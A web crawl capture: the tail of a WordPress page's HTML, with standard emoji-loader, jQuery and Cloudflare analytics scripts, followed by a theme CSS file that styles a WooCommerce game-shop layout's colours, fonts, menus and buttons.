Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9
body_size: 3236
content:
	/* ====================================================================================================*/
	/* ======================================= CUSTOM FONT ============================================== */
	/* ====================================================================================================*/
	
	body,input[type="color"], input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="text"],select,textarea{
		font-family:"Roboto" , Arial;
	}

	
	/* ================= LINK ================== */
	body, html .woocommerce .woocommerce-breadcrumb a, #crumbs a, html .woocommerce .woocommerce-breadcrumb span, #crumbs span ,.wd_widget_product_categories .wd_product_categories a,.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{
		color:#646464;
	}
	a, .text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover ,
	.wd_widget_product_categories .wd_product_categories > ul li a:hover,
	.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a,	
	.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a,
	.widget_recent_comments_custom .wd_info_comment .author a
	{
		color:#12b3cb;
	}
	.before-slider-link-box ul ul li a:hover,
	a:hover {
		color:#ea5210;
	}
	
	h1, h2, h3, h4, h5, h6, h1.heading-title.page-title, h1.site-title,#respond span.label 
	{
		color: #1e1e1e;
		font-family:"Roboto" , sans-serif;
	}
	
	
	/*....*/
	
	html .woocommerce .products .product .wd_product_categories a, .products .product .wd_product_categories a,
	html .woocommerce ul.product_list_widget li .category a, html .woocommerce-page ul.product_list_widget li .category a,
	.cart_list.product_list_widget .wd_cart_item_categories a,
	.product_list_widget .category a,	
	
	.right-sidebar .wd_product_categories > ul span.glyphicon, .left-sidebar .wd_product_categories > ul span.glyphicon,
	
	.wd_widget_tag_cloud a,
	
	html .woocommerce .woocommerce-result-count, html .woocommerce-page .woocommerce-result-count,
	body.woocommerce nav.woocommerce-pagination ul li a, body.woocommerce-page nav.woocommerce-pagination ul li a, body.woocommerce #content nav.woocommerce-pagination ul li a, body.woocommerce-page #content nav.woocommerce-pagination ul li a, body.woocommerce nav.woocommerce-pagination ul li span, body.woocommerce-page nav.woocommerce-pagination ul li span, body.woocommerce #content nav.woocommerce-pagination ul li span, body.woocommerce-page #content nav.woocommerce-pagination ul li span, body.woocommerce nav.woocommerce-pagination ul li a.prev, body.woocommerce-page nav.woocommerce-pagination ul li a.prev, body.woocommerce #content nav.woocommerce-pagination ul li a.prev, body.woocommerce nav.woocommerce-pagination ul li a.next, body.woocommerce-page nav.woocommerce-pagination ul li a.next, body.woocommerce #content nav.woocommerce-pagination ul li a.next,
	
	ul.list-posts .post .post-info-meta .date-time,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body,
	.widget-container.widget_wd_recent_post_widget .info-detail > span.post-cat .blog-category,
	table.shop_table td a,
	#content table.shop_table td, .woocommerce #content table.shop_table td, .woocommerce-page #content table.shop_table td,
	ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta,.widget-container.widget_wd_recent_post_widget .info-detail,.widget_recent_comments_custom  .wd_info_comment,
	.dark.wd_product_categories > ul a ,
	.dark.right-sidebar .wd_product_categories > ul a ,
	.dark.left-sidebar .wd_product_categories > ul a 
	
	{
		color: #a0a0a0;
	}
	
	.heading-title-block h1, .heading-title-block h2, .heading-title-block h3, .heading-title-block h4, .heading-title-block h5, .heading-title-block h6,
	
	body.woocommerce nav.woocommerce-pagination ul li a:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce #content nav.woocommerce-pagination ul li a:hover, body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, body.woocommerce nav.woocommerce-pagination ul li a:focus, body.woocommerce-page nav.woocommerce-pagination ul li a:focus, body.woocommerce #content nav.woocommerce-pagination ul li a:focus, body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
	
	.single-content .post-footer-info a, .blog-template .post-footer-meta a,
	
	table.shop_table thead th, #content table.shop_table thead th, html .woocommerce #content table.shop_table thead th, html .woocommerce-page #content table.shop_table thead th,
	html h2.recent-order-title, html h2.my-address-title, html .woocommerce-account .woocommerce h2,
	.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view,
	
	.wpcf7 label, label, .cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title,.wd_widget_product_categories .wd_product_categories >ul >li> a,
	.wd_product_categories > ul a ,
	.right-sidebar .wd_product_categories > ul a, .left-sidebar .wd_product_categories > ul a
	{
		color: #1e1e1e;
	}
	
	
	/* ====== bkg ====== */
	#container.container,
	.first-footer-widget-area .container,
	.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content,
	.page-template #main{
		background-color: #ffffff;
	}
	
	/* ========== header ========== */
	.header-top, .shopping-cart .cart_dropdown:before{
		background: #000000;
		color: #969696;
	}
	.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head,.shopping-cart .cart_size span{
		color: #969696;
	}
	.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, 	.header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a,
	.shopping-cart .dropdown_footer .total .amount, .cart_dropdown ul.cart_list .quantity .amount,
	.wd_tini_account_wrapper label, .mobile_cart_container .cart_size span.cart_size_value_head,.mobile_cart_container .cart_size span.amount, .wd_myaccount_menu li a, .wd_myaccount_menu .title{
		color: #ffffff;
	}
	
	/*menu*/
	#header .nav {
		background-color: #af2909;
		border-top-color: #ea5212;	
			
	}	
	
	#header .nav > .main-menu > ul.menu > li > a , #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search
	{
		border-top-color: #ea5212;
		color: #ffffff;
		font-family: "Roboto" , sans-serif;
	}	
	#header .nav > .main-menu > ul.menu > li {
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li:hover, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > .main-menu > ul.menu > li.current-menu-item, #header .nav > .main-menu > ul.menu > li.current_page_item {
		background-color: #d66620;
		border-top-color: #f4913a;
	}
	
	
	#header .nav > .main-menu > ul.menu > li > a > span, #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search, #header .nav .header-menu-more > span, #header .header-bottom  ul.more_menu li a.header-menu-more
	{
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu:before,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu:before, #header .nav > div.menu > ul > li > ul.children:before
	{
		background-color: #f9f9f9;
	}
	
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a, #header .nav > div.menu > ul > li ul.children a, #header .nav > .main-menu > ul.menu li li a span,#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a,#header .nav > .main-menu > ul.menu > li .textwidget ul li a,#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu p, #header .header-bottom  ul.more_menu li a 
	{
		color: #0a0a0a;
		font-family: "Roboto" , Arial;
	}
		
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a:hover, #header .nav > div.menu > ul > li ul.children a:hover, #header .nav > .main-menu > ul.menu li li a:hover span,#header .nav > .main-menu > ul.menu li:hover > a, #header .nav > .main-menu > ul.menu li > a:hover,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h1, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h2, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h3, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h4, #header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a:hover, #header .header-bottom  ul.more_menu li a:hover
	{
		color: #1e73be;
	}	
	
	
	/*========== PRODUCT ===============*/
	.page-template h1,
	.pp_woocommerce .product h1,
	.product-meta-wrapper .heading-title , .product-meta-wrapper .heading-title a,
	html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, html .woocommerce .products .product .heading-title a,
	
	ul.cart_list li a, ul.product_list_widget li a, html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
	
	.main-content.blog-template .list-posts .heading-title,
	.widget-container.widget_wd_recent_post_widget .entry-title a,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a,
	
	.right-sidebar .wd_product_categories > ul a:hover, .left-sidebar .wd_product_categories > ul a:hover, .right-sidebar .wd_product_categories > ul li.active > *, .left-sidebar .wd_product_categories > ul li.active > *,
	
	html .item-portfolio .post-title a,
	
	.shortcode-recent-blogs .heading-title a	,
	table.shop_table td a.product-title-link,
	.wp_info .wp_name a,
	#header .nav > .main-menu > ul.menu > li .textwidget ul li .wp_info .wp_name a
	{
		color: #12b3cb;
	}
	
		
	
	/* ================================= PRICE ==================================== */
	.price span.amount, .product_list_widget span.amount,span.amount,
	
	.woocommerce #content table.my_account_orders td.order-total span, .woocommerce-page #content table.my_account_orders td.order-total span{
		color: #1e1e1e;
		font-family: "Roboto" , sans-serif;
	}
	.price del, html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del, html .woocommerce .products .product .price del, html .woocommerce-page .products .product .price del, html .woocommerce div.product span.price del, html .woocommerce div.product p.price del, html .woocommerce #content div.product span.price del, html .woocommerce #content div.product p.price del, html .woocommerce-page div.product span.price del, html .woocommerce-page div.product p.price del, html .woocommerce-page #content div.product span.price del, html .woocommerce-page #content div.product p.price del, html .home #content div.product p.price del,
	del , .price del, .price del span.amount, .product_list_widget del span.amount{
		color: #808080;
		font-family: "Roboto" , sans-serif;
	}
	ins, .price ins, .price ins span.amount, .product_list_widget ins span.amount{
		font-family:"Roboto" , sans-serif;
		color: #a92e0a;
		font-family: "Roboto" , sans-serif;
	}
	
	/* ================================= RATING ==================================== */
	.woocommerce .star-rating, .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating,
	div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce-page #content div.product div.summary .review_count, body.page div.product div.summary .review_count{
			color: #e1400c;
	}
	.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
	.pp_woocommerce .product .star-rating:before{
		color: #c8c8c8;
	}
	/* ================================= TABS ==================================== */
	
	.woocommerce-tabs .tabs,
	.tabbable > ul, html .wpb_content_element .wpb_tabs_nav,
	html .home-page .main-content ul.wpb_tabs_nav,
	body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs, .products-tabs-wrapper .nav.nav-tabs,
	
	html .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs, html #portfolio-galleries .portfolio-filter
	{
		background-color: #1e1e1e	}
	
	html .nav-tabs > li > a:hover, html .nav-tabs > li.active > a, html .nav-tabs > li.active > a:hover, html .nav-tabs > li.active > a:focus, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	
	html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a, .tabbable.left .nav-tabs > li.active > a, .tabbable.left .nav-tabs > li.active > a:hover, .tabbable.left .nav-tabs > li.active > a:focus,
	
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	html #portfolio-galleries .portfolio-filter li.active a, html #portfolio-galleries .portfolio-filter li a:hover,
	ul.nav-tabs li a:hover, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover, html .wpb_content_element .wpb_accordion_header a:hover{
		color: #fff;
		background-color: #000;		
	}
	
	ul.nav-tabs li a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, html .wpb_content_element .wpb_accordion_header a,
	body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
	html #portfolio-galleries .portfolio-filter li a:hover,
	.products-tabs-wrapper .nav.nav-tabs li a ,body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title,
	body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #a0a0a0	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a{
		background-color: #a0a0a0;
		color: #000	}
	body.woocommerce-page #content div.product .nav.nav-tabs li.active a .heading-title,body.woocommerce-page #content div.product .nav.nav-tabs li a:hover .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #fff;
	}
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title,
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li a{
		color: #fff;
	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html  .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a{
		background-color: #fff;
		color: #000	}
	
	/*========== heading cslidebar ==============*/
	
	
	.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper{
		background-color: #000	}
	.left-sidebar-content h3.widget-title, .right-sidebar-content h3.widget-title, 
	.left-sidebar-content h3.widget-title span.glyphicon, .right-sidebar-content h3.widget-title span.glyphicon,
	.dark.right-sidebar .wd_product_categories > ul > li > a, .dark.left-sidebar .wd_product_categories > ul > li > a,
	.dark span.amount{
		color: #fff;
	}	

	
	/*button*/
	
	body .btn ,
	html .woocommerce #content input.button, 
	html .woocommerce #respond input#submit, 
	html .woocommerce a.button, 
	html .woocommerce button.button, 
	html .woocommerce input.button, 
	html .woocommerce-page #content input.button, 
	html .woocommerce-page #respond input#submit, 
	html .woocommerce-page a.button, 
	html .woocommerce-page button.button, 
	html .woocommerce-page input.button,
	.wpcf7 input[type^="submit"],
	.group_table a.button.product_type_external,
	#em_quickshop_handler,.product_thumbnail_wrapper .add_to_cart_button
	{
		background-color: #f9f9f9;
		color: #787878;
		border-color: #e6e6e6	}
	.btn.access-btn,
	.btn.type-2,
	.noTouch_action #em_quickshop_handler:hover,
	html .woocommerce .woocommerce-info a.button:hover, 
	html .woocommerce .woocommerce-message a.button:hover, 
	html .woocommerce-page .woocommerce-info a.button:hover, 
	html .woocommerce-page .woocommerce-message a.button:hover 
	{
		background-color: #2f2f2f;
		color: #fff;
		border-color: #000	}
	.btn.type-1,
	.block_catagory_2  .btn.platform-btn ,
	.block_catagory_2  .dolor-btn-box .btn,
	.btn.button_create_account_continue,
	.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover
	{
		background-color: #b0340b;
		color: #fff;
		border-color: #982909	}
	.block_catagory_3  .btn.platform-btn,
	.block_catagory_3  .dolor-btn-box .btn,
	.wpcf7 input[type^="submit"] ,
	.block_catagory_3 .dolor-btn-box .btn,
	.single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn.alt, html .woocommerce .single_add_to_cart_button.btn.alt, html .page .single_add_to_cart_button.btn
	{
		background-color: #45a546;
		color: #fff;
		border-color: #15a517	}
	.btn.type-4,
	.block_catagory_1 .btn.platform-btn,
	.block_catagory_1  .dolor-btn-box .btn
	{
		background-color: #7abc48;
		color: #fff;
		border-color: #65a73e	}
	
	/*footer*/
	.second-footer-widget-area .widget_featured_post .detail .entry-date
	{
		color: #a0a0a0	}
	.second-footer-widget-area .container, .light_theme .footer-container
	{
		background-color: #242124	}
	.third-footer-widget-area
	{
		background-color: #252225	}
	body.light-theme #footer .second-footer-widget-area, body.light-theme #footer .first-footer-widget-area {
		background-color: #202020	}
	body.light-theme #footer .third-footer-widget-area {background-color: #101010}
	
	.footer_cat_title h2,
	#footer .widget-title, #footer .widgettitle, 
	.second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	body.light-theme .footer_cat_title h2,
	body.light-theme #footer .widget-title, body.light-theme #footer .widgettitle, 
	body.light-theme .second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	.widget_archive ul li a, .widget_meta ul li a, .widget_categories ul li a, .widget_nav_menu div ul li a, .widget_pages ul li a, .widget_product_categories ul li a, .widget_recent_entries ul li a,
	#footer p, #footer, .footer_cat_items ul li a, .widget_social ul li a, .third-footer-widget-area-4 .wd_widget_product_categories ul li a, .footer-copyright-paypal .copyright,html #footer .wd_widget_product_categories > div ul li a, .widget_subscriptions .subscribe_widget .newsletter span{
		color: #a0a0a0	}
	
	body.light-theme .widget_archive ul li a, body.light-theme .widget_meta ul li a, body.light-theme .widget_categories ul li a, body.light-theme .widget_nav_menu div ul li a, body.light-theme .widget_pages ul li a, body.light-theme .widget_product_categories ul li a, body.light-theme .widget_recent_entries ul li a,
	body.light-theme #footer p, body.light-theme #footer, body.light-theme .footer_cat_items ul li a, body.light-theme .widget_social ul li a,
	body.light-theme .footer-copyright-paypal .copyright{
		color: #a0a0a0	}
	
	.widget_featured_post .entry-date,
	
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	body.light-theme .widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	#footer a:hover,.second-footer-widget-area-title h2,
	.second-footer-widget-area-title a,
	html #footer .wd_widget_product_categories > div ul li a:hover,
	#footer .widget_subscriptions h3
	{
		color: #ffffff	}
	body.light-theme #footer a:hover, body.light-theme .second-footer-widget-area-title h2,
	body.light-theme .second-footer-widget-area-title a
	{
		color: #fff	}
	
	textarea, select, input[type^="text"], input[type^="password"], input[type^="tel"], input[type^="email"],#content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
	
	body.woocommerce nav.woocommerce-pagination, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce #content nav.woocommerce-pagination, body.woocommerce-page #content nav.woocommerce-pagination, .page_navi, 
	
	div.product .summary .short-description, .summary.entry-summary .product_meta,
	
	.main-content.blog-template .list-posts .post-footer-meta,
	.single-content .post-footer-info, #author-description, #respond #reply-title, .related_post h3,
	
	html .woocommerce-checkout .form-row .chosen-container-single .chosen-single, .chosen-container-single .chosen-single, html .woocommerce-checkout .form-row .chosen-container .chosen-drop, .chosen-container .chosen-drop,
	
	html .woocommerce .cart-collaterals, html .woocommerce-page .cart-collaterals,
	html .woocommerce #payment div.form-row.coupon-code, html .woocommerce-page #payment div.form-row.coupon-code,
	
	body.woocommerce .products.list .product .wd_product_wrapper, body.woocommerce-page .products.list .product .wd_product_wrapper,
	div.product form.cart,
	html .woocommerce div.product form.cart, 
	html .woocommerce #content div.product form.cart, 
	html .woocommerce-page div.product form.cart, 
	html .woocommerce-page #content div.product form.cart,
	html .page div.product form.cart 
	
	{
		border-color:#e6e6e6;
	}
	.product_label span.onsale, .pp_pic_holder span.onsale, html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
		background: none;
	}